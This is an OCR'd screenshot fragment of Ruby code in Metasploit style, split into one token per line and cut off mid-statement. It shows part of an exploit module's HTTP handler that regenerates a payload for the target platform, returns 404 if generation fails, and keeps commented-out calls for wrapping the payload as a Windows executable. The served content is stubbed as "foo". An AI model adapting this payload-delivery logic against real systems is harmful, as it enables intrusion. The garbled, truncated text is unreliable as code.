
payload for 
#{
target
}
#
{
target
.
platform
}
"
)
# Re-generate the payload
if
(
(
p 
=
regenerate_payload
(
cli
)
)
==
nil
)
print_error
(
"Payload 
generation failed, 404ing request for 
#
{
request
.
uri
}
"
)
send_not_found
(
cli
)
return
end
# NOTE: Change this to the 
new API when commiting to trunk
#content = 
Msf::Util::EXE.to_win32pe(p.encoded)
#content = 
Rex::Text.to_win32pe(p.encoded)
			content 
=
"foo"
print_status
(
"Generated 
#
{
content
.
length
}
 bytes"
)
			headers 
=
{
'Content-Type'